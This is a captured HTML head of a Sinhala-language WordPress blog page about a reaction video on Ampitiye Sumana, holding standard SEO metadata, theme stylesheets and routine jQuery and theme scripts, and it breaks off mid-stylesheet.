

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facultyofsex.com/archives/124
body_size: 31273
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>අංපිටියෙ සුමන එක්ක යමු. - Faculty of Sex</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://facultyofsex.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://facultyofsex.com/archives/124" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="අංපිටියෙ සුමන එක්ක යමු. - Faculty of Sex" />
	<meta property="og:description" content="යමු එකෙන් කරපු අංපිටියෙ සුමන ගැන රියැක්ෂන් වීඩියෝ එක ෆේස්බුක් එකේ ලොකු ගින්නක් අවුළලා තියෙනවා. කොහොමටත් සිංහල බෞද්ද මහාඑක පැත්තෙන් එහෙම පත්තුවීමක් එන්න  ඕන සහ ඒක ආස්වාදනීය වෙන අතරෙ විකල්ප, බුද්දිමත්, මධ්‍යම පාංතික, සිංහල බෞද්ද මහා එකට එලියෙන් ඉන්න අයගෙන් මතුවෙන අදහස් ඊට වඩා තීරණාත්මකයි. ගොඩක් අය සුමනට එක`ග නැති වුනත් යමු එකේ මේ පෙනී [&hellip;]" />
	<meta property="og:url" content="https://facultyofsex.com/archives/124" />
	<meta property="og:site_name" content="Faculty of Sex" />
	<meta property="article:published_time" content="2016-12-01T12:08:00+00:00" />
	<meta property="article:modified_time" content="2021-09-04T08:01:38+00:00" />
	<meta property="og:image" content="https://facultyofsex.com/wp-content/uploads/2016/12/Picture1.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="cult" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="cult" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://facultyofsex.com/archives/124","url":"https://facultyofsex.com/archives/124","name":"අංපිටියෙ සුමන එක්ක යමු. - Faculty of Sex","isPartOf":{"@id":"https://facultyofsex.com/#website"},"primaryImageOfPage":{"@id":"https://facultyofsex.com/archives/124#primaryimage"},"image":{"@id":"https://facultyofsex.com/archives/124#primaryimage"},"thumbnailUrl":"https://facultyofsex.com/wp-content/uploads/2016/12/Picture1.jpg","datePublished":"2016-12-01T12:08:00+00:00","dateModified":"2021-09-04T08:01:38+00:00","author":{"@id":"https://facultyofsex.com/#/schema/person/11c20bc0abb4e70a39ff57fdd5508798"},"breadcrumb":{"@id":"https://facultyofsex.com/archives/124#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://facultyofsex.com/archives/124"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/archives/124#primaryimage","url":"https://facultyofsex.com/wp-content/uploads/2016/12/Picture1.jpg","contentUrl":"https://facultyofsex.com/wp-content/uploads/2016/12/Picture1.jpg","width":400,"height":225},{"@type":"BreadcrumbList","@id":"https://facultyofsex.com/archives/124#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://facultyofsex.com/"},{"@type":"ListItem","position":2,"name":"අංපිටියෙ සුමන එක්ක යමු."}]},{"@type":"WebSite","@id":"https://facultyofsex.com/#website","url":"https://facultyofsex.com/","name":"Faculty of Sex","description":"Towards a Sex Positive Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://facultyofsex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://facultyofsex.com/#/schema/person/11c20bc0abb4e70a39ff57fdd5508798","name":"cult","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"cult"},"url":"https://facultyofsex.com/archives/author/cult"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Feed" href="https://facultyofsex.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Comments Feed" href="https://facultyofsex.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; අංපිටියෙ සුමන එක්ක යමු. Comments Feed" href="https://facultyofsex.com/archives/124/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F124" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F124&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.css?ver=3228d3485b2ab72a38cdb2355922d145' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://facultyofsex.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://facultyofsex.com/wp-content/themes/Newspaper-child/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/frontend.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-slider-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/custom.css?ver=8.0.5-b51ae8d374f8456d36b323d279428881' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="f2eccf50c9b260257fc82ebf-text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lcgg = {"rtl":"","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"400","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"","link_target":"_top","no_rclick":"","deeplinked_elems":["ggt_","ggs_","ggp_","gcc_","gcg_"],"basic_deeplink":"","dl_coll_gall":"","slider_toggle_info":"","slider_fx":"","slider_fx_time":"400","slider_autoplay":"","slider_interval":"3500"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://c0.wp.com/p/jetpack/15.3/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://facultyofsex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facultyofsex.com/wp-json/wp/v2/posts/124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facultyofsex.com/xmlrpc.php?rsd" />
<script id="dzsap-main-settings" class="dzsap-main-settings" type="application/json">{"dzsap_site_url":"https:\/\/facultyofsex.com\/","pluginurl":"https:\/\/facultyofsex.com\/wp-content\/plugins\/dzs-zoomsounds\/audioplayer\/","dzsap_curr_user":0,"version":"6.73","view_replace_audio_shortcode":"off","ajax_url":"https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php","action_received_time_total":"send_total_time"}</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="f2eccf50c9b260257fc82ebf-text/javascript">
        window.tdb_globals = {"wpRestNonce":"727dde5796","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="f2eccf50c9b260257fc82ebf-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"727dde5796","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			    <script type="f2eccf50c9b260257fc82ebf-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"727dde5796","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","postId":124};
    </script>
    
<!-- JS generated by theme -->

<script type="f2eccf50c9b260257fc82ebf-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/facultyofsex.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d10e52";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bc97a81abd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
